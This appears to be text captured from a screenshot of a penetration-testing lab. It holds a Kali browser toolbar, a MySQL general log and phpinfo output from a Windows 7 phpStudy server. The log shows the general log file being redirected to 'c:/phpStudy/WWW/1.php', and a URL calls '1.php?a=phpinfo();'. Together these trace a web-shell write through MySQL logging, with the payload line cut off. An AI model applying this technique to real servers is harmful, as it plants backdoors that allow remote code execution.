 192.168.42.130/1.php?a=phpinfo();
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec BUUCTF在线评测
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 214 Quit 240317 17:05:28 215
215 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 215 Query show variables like '%general%' 215 Quit 240317 17:06:53 216 Connect root@localhost on 216 Query SET NAMES 'utf8' COLLATE 'utf8
mysql 216 Query SHOW MASTER LOGS 216 Quit 240317 17:06:54 217 Connect root@localhost on 217 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 217 Quit 240317 17:08:09 218 Connect root@l
NAMES 'utf8' COLLATE 'utf8_general_ci' 218 Query set GLOBAL general_log_file = 'c:/phpStudy/WWW/1.php' C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). star
Named Pipe: MySQL Time Id Command Argument 218 Quit 240317 17:09:17 219 Connect root@localhost on 219 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 219 Query show variables like '%ge
17:09:58 220 Connect root@localhost on 220 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 220 Init DB mysql 220 Query SHOW MASTER LOGS 220 Quit 240317 17:10:00 221 Connect root@localh
utf8' COLLATE 'utf8_general_ci' 221 Quit 240317 17:12:17 222 Connect @localhost on 222 Connect Access denied for user ''@'localhost' (using password: NO) 240317 17:15:06 223 Connect root@local
NAMES 'utf8' COLLATE 'utf8_general_ci' 223 Query select "
PHP Version 5.4.45
php
System Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\Windows
File (php.ini)
Path